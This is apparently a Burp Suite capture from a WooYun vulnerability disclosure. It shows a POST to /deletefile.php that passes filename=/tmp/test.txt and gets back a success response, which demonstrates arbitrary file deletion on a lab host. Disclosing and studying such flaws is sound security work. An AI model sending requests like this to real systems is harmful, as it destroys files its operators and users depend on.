 Request
Raw Params Headers Hex
POST /deletefile.php HTTP/1.1
Host: 192.168.222.131
Connection: keep-alive
Content-Length: 22
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://192.168.222.131
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://192.168.222.131/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=tuklua6tl13rnm92o58dn14r01
filename=/tmp/test.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 08 Jan 2016 08:55:10 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 50
{"yn":"yes","str":"\u64cd\u4f5c\u6210\u529f"}
www.wooyun.org